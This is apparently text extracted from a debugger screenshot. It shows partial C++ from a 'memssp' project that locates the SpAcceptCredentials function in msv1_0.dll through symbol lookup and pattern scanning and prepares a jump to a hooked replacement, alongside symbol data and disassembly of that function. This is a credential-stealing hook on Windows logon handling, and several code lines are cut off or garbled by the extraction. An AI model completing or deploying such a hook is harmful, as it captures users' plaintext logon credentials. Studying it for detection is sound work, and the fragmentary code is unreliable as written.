 memssp (Global Scope) main()
92 original = (PSPACCEPTCREDENTIALS)addressOfSpAcceptCredentials;
93
94 //((NTSTATUS(*)())SpAcceptCredentialsStart)();
95 return original(LogonType, AccountName, PrimaryCredentials, SupplementalCredentials);
96 }
97
98 int main()
99 {
100 HMODULE targetModule = GetModuleHandleA(NULL);
101 targetModule = LoadLibraryA("msv1_0.dll");
102
103 PCSTR symbolName = "msv1_0!SpAcceptCredentials";
104 ULONG64 buffer[(sizeof(SYMBOL_INFO) + MAX_SYM_NAME * sizeof(TCHAR) + sizeof(ULONG64) - 1) / sizeof(ULONG64)] = {};
105 PSYMBOL_INFO symbol = (PSYMBOL_INFO)buffer;
106 symbol->SizeOfStruct = sizeof(SYMBOL_INFO);
107 symbol->MaxNameLen = MAX_SYM_NAME;
108 SymSetOptions(SYMOPT_EXACT_SYMBOLS);
109 SymInitialize(GetCurrentProcess(), "C:\\programdata\\dbg\\sym", TRUE);
110 SymFromName(GetCurrentProcess(), symbolName, symbol);
111 symbol 0x000000000014e6f0 {SizeOfStruct=0x00000058 TypeIndex=0x00000002 Reserved=0x000000000014e6f8 {0x0000000000000000, ...} ...}
112
113 PVOID addrSpLsaModeInitialize = GetProcAddress(tar
114 DWORD bytesWritten = 0;
115
116 PIMAGE_DOS_HEADER dosHeader = (PIMAGE_DOS_HEADER)t
117 PIMAGE_NT_HEADERS ntHeader = (PIMAGE_NT_HEADERS)((
118 SIZE_T sizeOfImage = ntHeader->OptionalHeader.Size
119
120 patternStartAddressOfSpAccecptedCredentials = GetP dentials, sizeof(startOfPatternSpAccecptedCredentials), sizeOfImage);
121 PVOID patternEndAddress = GetPatternMemoryAddress( f(endPattern), sizeOfImage);
122
123 addressOfSpAcceptCredentials = patternStartAddress
124
125 //SpAcceptCredentialsStart = (LPVOID)((DWORD_PTR)p
126
127 // write jump to hookedSpAccecptedCredentials at the beginning of SpAcceptCredentialsStart
SizeOfStruct 0x00000058
TypeIndex 0x00000002
Reserved 0x000000000014e6f8 {0x0000000000000000, 0x0000000000000000}
Index 0x00000001
Size 0x00000079
ModBase 0x00007fff3d6a0000
Flags 0x00000000
Value 0x0000000000000000
Address 0x00007fff3d6b5a70
Register 0x00000000
Scope 0x00000001
Tag 0x00000005
NameLen 0x00000013
MaxNameLen 0x000007d0
Name 0x000000000014e744 "SpAcceptCredentials"
Address: SpAcceptCredentials(void)
Viewing Options
00007FFF3D6B5A60 49 8B E3 mov rsp,r11
00007FFF3D6B5A63 41 5E pop r14
00007FFF3D6B5A65 5F pop rdi
00007FFF3D6B5A66 5E pop rsi
00007FFF3D6B5A67 C3 ret
00007FFF3D6B5A68 CC int 3
00007FFF3D6B5A69 CC int 3
00007FFF3D6B5A6A CC int 3
00007FFF3D6B5A6B CC int 3
00007FFF3D6B5A6C CC int 3
00007FFF3D6B5A6D CC int 3
00007FFF3D6B5A6E CC int 3
00007FFF3D6B5A6F CC int 3
SpAcceptCredentials:
00007FFF3D6B5A70 48 89 5C 24 08 mov qword ptr [rsp+8],rbx
00007FFF3D6B5A75 48 89 6C 24 10 mov qword ptr [rsp+10h],rbp
00007FFF3D6B5A7A 48 89 74 24 18 mov qword ptr [rsp+18h],rsi
00007FFF3D6B5A7F 57 push rdi
00007FFF3D6B5A80 48 83 EC 20 sub rsp,20h
00007FFF3D6B5A84 49 8B D9 mov rbx,r9
00007FFF3D6B5A87 49 8B F8 mov rdi,r8
00007FFF3D6B5A8A 8B F1 mov esi,ecx
00007FFF3D6B5A8C 48 8B 0D 6D 45 05 00 mov rcx,qword ptr [WPP_GLOBAL_Control (07FFF3D
00007FFF3D6B5A93 48 8D 2D 66 45 05 00 lea rbp,[WPP_GLOBAL_Control (07FFF3D70A000h)]
00007FFF3D6B5A9A 48 3B CD cmp rcx,rbp
00007FFF3D6B5A9D 74 0D je SpAcceptCredentials+3Ch (07FFF3D6B5AACh)
00007FFF3D6B5A9F F7 41 1C 00 01 00 00 test dword ptr [rcx+1Ch],100h
00007FFF3D6B5AA6 0F 85 F2 E6 00 00 jne _guard_dispatch_icall_nop+5D5Eh (07FFF3D6C
00007FFF3D6B5AAC 4C 8B C3 mov r8,rbx
00007FFF3D6B5AAF 48 8B D7 mov rdx,rdi
Memory 1 Modules Disassembly
Memory 2